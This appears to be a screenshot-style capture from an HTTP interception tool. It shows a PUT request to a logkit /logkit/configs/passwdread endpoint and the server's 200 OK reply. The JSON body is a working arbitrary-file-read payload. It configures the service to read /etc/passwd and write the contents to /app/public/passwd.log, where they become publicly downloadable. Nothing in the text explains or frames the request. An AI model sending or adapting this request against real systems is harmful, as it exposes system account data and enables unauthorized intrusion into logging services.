 Request TEXT HEX URL 历史
1 PUT /logkit/configs/passwdread HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 356
7 Content-Type: application/json
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.127 Safari/
537.36
9
10 {
11 "name": "passwdread",
12 "batch_interval": 1,
13 "collect_interval": 1,
14 "reader": {
15 "mode": "file",
16 "log_path": "/etc/passwd",
17 "read_from": "oldest",
18 "datasource_tag": "datasource",
19 "encoding": "UTF-8"
20 },
21 "parser": {
22 "type": "raw",
23 "name": "parser",
24 "timestamp": "true"
25 },
26 "transforms": [],
27 "senders": [
28 {
29 "sender_type": "file",
30 "file_send_path": "/app/public/passwd.log"
31 }
32 ]
33 }
Response TEXT HEX 3ms 详情
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=UTF-8
3 Date: Thu, 21 Apr 2022 02:57:04 GMT
4 Content-Length: 15
5
6 {"code":"L200"}